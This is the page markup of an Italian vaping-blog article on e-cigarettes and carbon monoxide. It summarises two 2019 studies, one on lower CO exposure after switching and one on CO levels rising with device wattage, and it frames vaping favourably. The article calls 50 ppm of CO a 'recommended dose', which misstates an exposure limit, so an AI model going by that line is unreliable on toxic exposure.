				.tdi_87 .tds-icon-svg-wrap{
				    position: relative;
				    top: -5px;
				}
}
</style>
<style>
.tdi_88{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: rgba(255,255,255,0);
				}.tdi_88:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #bcccd6;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_88:before{
				    background: none;
					color: #bcccd6;
				}.tdi_88 svg{
				    fill: #bcccd6;
				}.tdi_88 svg *{
				    fill: inherit;
				}.tdi_88:after{
					background-color: rgba(255,255,255,0);
				}.tdi_87:hover .tdi_88:after{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_88 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_89 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-left:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_89{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_89 svg{
                    width: 14px;
                }.tdi_89 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_89 svg,
				.tdi_89 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_89 i{
					color: #90a0af;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-12-29T09:30:00+01:00">29/12/21</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_modified_date tdi_90 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-left:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_modified_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_modified_date svg{
                  height: auto;
                }.tdb_single_modified_date svg,
                 .tdb_single_modified_date svg *{
                  fill: #444;
                }.tdi_90{
                    display: inline-block;
                
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_90 svg{
                    width: 14px;
                }.tdi_90 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_90 svg,
				.tdi_90 svg *{
					fill: #90a0af;
				
					fill: #90a0af;
				}.tdi_90 i{
					color: #90a0af;
				}.tdi_90 span{
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}.tdi_90 span{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span>Ultima modifica:</span> <time class="entry-date updated td-module-date" datetime="2021-12-28T16:41:55+01:00">28/12/21 </time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_92{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:100px !important;
padding-right:220px !important;
padding-bottom:30px !important;
padding-left:220px !important;
z-index:0 !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:60px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:80px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-right:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_95 td-pb-border-top td-single-jump td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:17px !important;line-height:1.8 !important;
		        }.tdi_95 h1{
			        font-family:Montserrat !important;
		        }.tdi_95 h2{
			        font-family:Montserrat !important;font-weight:700 !important;
		        }.tdi_95 h3:not(.tds-locker-title){
			        font-family:Montserrat !important;
		        }.tdi_95 h4{
			        font-family:Montserrat !important;
		        }.tdi_95 h5{
			        font-family:Montserrat !important;
		        }.tdi_95 h6{
			        font-family:Montserrat !important;
		        }.tdi_95 li{
			        font-size:17px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 17px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:36px !important;font-style:normal !important;letter-spacing:-1px !important;
		        
			        color: #2a4759;
		        }.tdi_95,
				.tdi_95 p{
			        color: #222222;
		        }.tdi_95 h1,
				.tdi_95 h2,
				.tdi_95 h3:not(.tds-locker-title),
				.tdi_95 h4,
				.tdi_95 h5,
				.tdi_95 h6{
			        color: #000000;
		        }.tdi_95 .wp-caption-text,
				.tdi_95 figcaption{
			        color: #bcccd6;
		        }.tdi_95 a{
			        color: #04bfbf;
		        }.tdi_95 a:hover{
			        color: #04bfbf;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:13px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 13px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_95,
                .tdi_95 > p,
                .tdi_95 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_95 li{
			        font-size:15px !important;
		        }.tdi_95 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_95 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:24px !important;font-style:normal !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style>                    #joli-toc-wrapper nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc{padding: 10px !important;}#joli-toc-wrapper nav#joli-toc.joli-expanded li a, #joli-toc-wrapper nav#joli-toc.joli-collapsed li a,#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded li a, #joli-toc-wrapper.joli-unfolded nav#joli-toc li a{text-overflow: unset !important;overflow: hidden !important;white-space: normal !important;}#joli-toc-wrapper nav#joli-toc{width: auto !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed{width: initial !important;}#joli-toc-wrapper nav#joli-toc .title #title-label{text-align: left !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed .title, #joli-toc-wrapper nav#joli-toc .title{color: #04bfbf !important;font-size: 1.8em !important;font-weight: 700 !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed, #joli-toc-wrapper nav#joli-toc {background-color: #ffffff !important;-webkit-box-shadow: 0 0 10px #efefef !important;box-shadow: 0 0 10px #efefef !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a:hover,#joli-toc-wrapper nav#joli-toc li a:hover {color: #04bfbf !important;background-color: #ffffff !important;;}                    #joli-toc-wrapper.joli-unfolded-ufloating nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper.joli-incontent nav#joli-toc ul.joli-nav ul,#joli-toc-wrapper nav#joli-toc.joli-expanded ul.joli-nav ul {margin: 0 0 0 20px !important;}#joli-toc-wrapper {top: initial !important;bottom: initial !important;margin-left: initial !important;}body.admin-bar #joli-toc-wrapper {top: initial !important;bottom: initial !important;}#joli-toc-wrapper.joli-folded nav#joli-toc.joli-expanded, #joli-toc-wrapper.joli-unfolded nav#joli-toc, #joli-toc-wrapper nav#joli-toc.joli-expanded {border-radius: 0em !important;}#joli-toc-wrapper nav#joli-toc.joli-collapsed li a, #joli-toc-wrapper nav#joli-toc li a {font-size: 0;border-radius: 0em !important;}</style><div id="joli-toc-filler"></div>
<div id="joli-toc-wrapper" class="joli-unfolded-incontent joli-unfolded joli-incontent   joli-smoothscroll">
    <nav id="joli-toc">
        <header id="joli-toc-header">
                                                <div class="title">
                <span id="title-label">Sommario</span>
            </div>
                    </header>
                <ul class="joli-nav"><li class="item"><a href="#cosa-produce-una-sigaretta-elettronica" title="Cosa produce una sigaretta elettronica?" class="joli-h2">Cosa produce una sigaretta elettronica?</a></li><li class="item"><a href="#monossido-di-carbonio-cose-e-perche-e-pericoloso" title="Monossido di carbonio, cos’è e perché è pericoloso" class="joli-h2">Monossido di carbonio, cos’è e perché è pericoloso</a></li><li class="item"><a href="#lo-studio-italiano-su-sigarette-elettroniche-e-monossido-di-carbonio" title="Lo studio italiano su sigarette elettroniche e monossido di carbonio" class="joli-h2">Lo studio italiano su sigarette elettroniche e monossido di carbonio</a></li><li class="item"><a href="#la-ricerca-della-bucknell-university" title="La ricerca della Bucknell University" class="joli-h2">La ricerca della Bucknell University</a></li><li class="item"><a href="#sigarette-elettroniche-e-monossido-di-carbonio-conclusioni" title="Sigarette elettroniche e monossido di carbonio, conclusioni" class="joli-h2">Sigarette elettroniche e monossido di carbonio, conclusioni</a></li></ul>                    </nav>
</div>

<p>Qual &egrave; la relazione tra sigarette elettroniche e monossido di carbonio? Il fumo alternativo, considerato pi&ugrave; salutare rispetto a quello delle sigarette tradizionali sebbene non completamente privo di rischi, <strong>riduce fino all&rsquo;80% l&rsquo;esposizione dell&rsquo;organismo a sostanze nocive</strong>, tra cui per l&rsquo;appunto il monossido di carbonio (CO).</p>



<h2 class="wp-block-heading joli-heading" id="cosa-produce-una-sigaretta-elettronica">Cosa produce una sigaretta elettronica?</h2>



<p>Nel vapore prodotto dalle e-cig sono contenute alcune sostanze potenzialmente dannose, sebbene in quantit&agrave; molto minore rispetto a quelle sprigionate dal fumo di sigaretta. </p>



<p><strong>Tra queste, il <a href="http://glicole" data-type="URL" data-id="glicole" target="_blank" rel="noreferrer noopener">glicole</a> propilenico, molto utilizzato nell&rsquo;industria dei fumogeni per il cinema e gli eventi live, pu&ograve; irritare le vie aeree se inalato in modo prolungato</strong>. Anche la formaldeide, che si sviluppa dal riscaldamento della glicerina, &egrave; annoverata tra le sostanze cancerogene.</p>



<p>Per quanto riguarda la relazione tra sigarette elettroniche e monossido di carbonio liberato nell&rsquo;aria, i dati sono nettamente migliori rispetto a quelli riscontrabili nel fumo di sigarette tradizionali, seppur non del tutto nulli.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/svapare-e-meglio-di-fumare-5-motivi/" target="_blank" rel="noreferrer noopener">Perch&eacute; svapare &egrave; meglio di fumare? 5 motivi per passare alla sigaretta elettronica</a></p>



<h2 class="wp-block-heading joli-heading" id="monossido-di-carbonio-cose-e-perche-e-pericoloso">Monossido di carbonio, cos&rsquo;&egrave; e perch&eacute; &egrave; pericoloso</h2>



<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Il monossido di carbonio, CO, &egrave; un gas inodore e incolore, che risulta dalla combustione di materiale organico. </p>



<p>L&rsquo;esposizione prolungata al composto comporta seri danni all&rsquo;organismo, quali intossicazione, problemi vascolari e cardiaci, persino asfissia. </p>



<p><strong>La pericolosit&agrave; &egrave; data principalmente dalla sua  grande affinit&agrave; per l&rsquo;emoglobina</strong>, legandosi meglio al sangue rispetto a quanto non lo faccia l&rsquo;ossigeno, che viene di fatto sostituito dalla molecola con conseguenze deleterie.</p>



<h2 class="wp-block-heading joli-heading" id="lo-studio-italiano-su-sigarette-elettroniche-e-monossido-di-carbonio">Lo studio italiano su sigarette elettroniche e monossido di carbonio</h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="1024" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" alt="sigarette elettroniche e monossido di carbonio (2)" class="wp-image-1406" title="Sigarette elettroniche e monossido di carbonio 1" data-lazy-srcset="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1024x684.jpg 1024w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-300x200.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-768x513.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1536x1025.jpg 1536w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-2048x1367.jpg 2048w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-150x100.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-696x465.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1068x713.jpg 1068w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1920x1282.jpg 1920w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-629x420.jpg 629w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1024x684.jpg"><noscript><img fetchpriority="high" decoding="async" width="1024" height="684" src="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1024x684.jpg" alt="sigarette elettroniche e monossido di carbonio (2)" class="wp-image-1406" title="Sigarette elettroniche e monossido di carbonio 1" srcset="https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1024x684.jpg 1024w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-300x200.jpg 300w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-768x513.jpg 768w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1536x1025.jpg 1536w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-2048x1367.jpg 2048w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-150x100.jpg 150w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-696x465.jpg 696w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1068x713.jpg 1068w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-1920x1282.jpg 1920w, https://www.svapo.blog/wp-content/uploads/2021/12/sigarette-elettroniche-e-monossido-di-carbonio-2-629x420.jpg 629w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></figure></div>



<p>Nel 2019 uno studio italiano, condotto su 40 fumatori per indagare i livelli di monossido di carbonio assorbiti durante 6 mesi di svapo, &egrave; stato pubblicato sul Journal of Environmental Research and Public Health per presentarne i risultati.</p>



<p>Secondo la ricerca, <strong>scegliere di passare dal fumo tradizionale a quello alternativo, sia di sigarette elettroniche che di riscaldatori di tabacco, riduce fino all&rsquo;80% l&rsquo;assunzione di CO da parte dell&rsquo;organismo</strong>.</p>



<div class="td-a-ad id_inline_ad1 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Il gruppo di indagine infatti presentava, a distanza di sei mesi dall&rsquo;ultima bionda sostituita da dispositivi elettronici, livelli della molecola assimilabili a quelli di un non fumatore. </p>



<p>Quindi anche se la scelta migliore rimane quella di astenersi del tutto dal fumo,<strong> clinicamente si ottengono miglioramenti tangibili passando a dispositivi alternativi</strong>.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/fumo-passivo-sigaretta-elettronica-rischi/" target="_blank" rel="noreferrer noopener">Fumo passivo sigaretta elettronica, quali sono i rischi per la salute?</a></p>



<h2 class="wp-block-heading joli-heading" id="la-ricerca-della-bucknell-university">La ricerca della Bucknell University</h2>



<p>Sempre nello stesso anno 2019, un team di ricercatori della Bucknell University ha condotto un&rsquo;indagine su sigarette elettroniche e monossido di carbonio per verificarne i livelli assorbiti a ogni singola svapata. </p>



<p>Soprattutto lo studio si &egrave; concentrato sui modelli di e-cig in cui &egrave; possibile modificare sia la potenza della batteria che la resistivit&agrave; delle coil. </p>



<div class="td-a-ad id_inline_ad2 id_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>I risultati ottenuti hanno di fatto dimostrato che la concentrazione di CO nel vapore prodotto varia a seconda dei parametri impostati</strong>.</p>



<p>Ad esempio, settando la box-mod a 200 watts, si produce una concentrazione di monossido di carbonio equivalente a 180 ppm, non proprio pochissimo considerando che la dose consigliata &egrave; di 50 ppm. </p>



<h2 class="wp-block-heading joli-heading" id="sigarette-elettroniche-e-monossido-di-carbonio-conclusioni">Sigarette elettroniche e monossido di carbonio, conclusioni</h2>



<p>Alla luce di queste considerazioni, gli studi non sono ancora in grado di escludere qualsiasi pericolosit&agrave; dal rapporto tra sigarette elettroniche e monossido di carbonio. </p>



<p>Non &egrave; infatti possibile asserire senza ombra di dubbio quali siano le conseguenze sul lungo termine dell&rsquo;uso di e-cig e riscaldatori di tabacco, perch&eacute; col tempo si potrebbero sviluppare reazioni chimiche nell&rsquo;organismo potenzialmente dannose.</p>



<p><strong>Il consiglio rimane quello di non iniziare a svapare se non si &egrave; mai stati fumatori e di tutelare la popolazione a rischio</strong>, soprattutto nel caso della presenza di malattie che coinvolgono l&rsquo;apparato respiratorio e cardio circolatorio.</p>



<p>Ridurre il monossido di carbonio nell&rsquo;atmosfera, poi, &egrave; uno dei principali obiettivi da perseguire anche dal punto di vista ambientale: <strong>smettere di fumare o scegliere il fumo alternativo &egrave; di sicuro un passo importante per il rispetto dell&rsquo;aria che respiriamo</strong>.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/pericolosita-sigaretta-elettronica-e-sigaretta-di-tabacco/" target="_blank" rel="noreferrer noopener">Sigaretta elettronica e sigaretta di tabacco: qual &egrave; la meno pericolosa?</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-top:25px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-top:-10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_99 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_99 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
